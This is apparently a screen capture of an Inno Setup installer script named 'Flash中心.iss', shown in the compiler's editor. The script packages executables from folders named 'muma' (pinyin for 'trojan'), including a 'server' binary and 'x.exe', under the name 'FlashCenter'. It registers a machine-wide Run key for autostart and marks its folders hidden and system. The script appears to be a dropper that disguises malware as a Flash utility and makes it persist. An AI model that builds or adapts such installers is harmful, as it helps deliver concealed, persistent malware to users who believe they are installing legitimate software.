 Flash中心.iss - Inno Setup Compiler 5.4.2.e2 (a) (build 120112)
文件(F) 编辑(E) 搜索(S) 视图(V) 构建(B) 运行(R) 设计器(D) 工具(T) 窗口(W) 帮助(H)
代码视图
脚本 InnoSetup 支持 ISPP 支持 WizardForm 设计器
Preprocessor
[Setup]
[Tasks]
[Dirs]
[Files]
[Icons]
[Languages]
[Messages]
[Registry]
[Run]
[UninstallDelete]
[Code]
48 ButtonWizardBrowse=浏览...
49
50 //#include 'Uninstall.iss'
51
52 [Languages]
53 Name: "chs"; MessagesFile: "ChineseSimp.isl"
54
55 [Registry]
56 //开机启动
57 Root: HKLM; Subkey: "SOFTWARE\Microsoft\Windows\CurrentVersion\Run"; ValueType: string; ValueName: "FlashCenter"; ValueDa
58
59 [Tasks]
60 ;Name: "startupicon"; Description: "{cm:CreateQuickLaunchIcon}"; GroupDescription: "{cm:AdditionalIcons}";
61
62
63
64 [Icons]
65 ;;Name: "{userstartup}\{#MyAppName}"; Filename: "{app}\{#MyAppMainName}"; Tasks:startupicon
66 ;
67 ;Name: {commondesktop}\{#MyAppName}; Filename: {app}\FlashCenter.exe; WorkingDir: {app}; Check: CK_Desktop;
68 ;Name: {group}\{#MyAppName}; Filename: {app}\{#MyAppMainName}; WorkingDir: {app};
69 ;Name: {group}\卸载{#MyAppName}; Filename: {app}\unins000.exe; WorkingDir: {app};
70 ;Name: {userappdata}\Microsoft\Internet Explorer\Quick Launch\{#MyAppName}; Filename: {app}\{#MyAppMainName}; WorkingDir:
71
72 Name: "{group}\{#MyAppName}"; Filename: "{app}\{#MyAppExeName}"
73
74 [Run]
75 Filename: "{app}\{#MyAppExeName}";
76
77 [Dirs]
78 Name: "{app}\Uninstall";Attribs: hidden system;Flags:uninsalwaysuninstall;
79
80 [Files]
81 //前置{TMP}文件到{app}\Uninstall 目录内不要修改 ↓↓↓↓
82 Source: {tmp}\*; DestDir: {tmp}; Flags: dontcopy solidbreak;Attribs: hidden system
83
84 //程序目录
85 //Source: {app}\FlashCenter\*; DestDir: "{app}"; Flags: ignoreversion recursesubdirs createallsubdirs;
86
87 Source: "F:\muma\server\{#MyAppExeName}"; DestDir: "{app}"; Flags: ignoreversion
88 Source: "F:\muma\x.exe"; DestDir: "{app}"; Flags: ignoreversion
89 //Source: "F:\muma\liuhe\Server\flashplayer_install_cn.exe"; DestDir: "{app}"; Flags: ignoreversion
90 //Source: "F:\muma\Center_cn_se.exe"; DestDir: "{app}"; Flags: ignoreversion
91
92 //卸载时删掉文件夹
93 [UninstallDelete]
94 Type: dirifempty; Name: "{app}\Uninstall"
95
96 [code]
97 type
98 TBtnEventProc = procedure (h:HWND);
84: 42 插入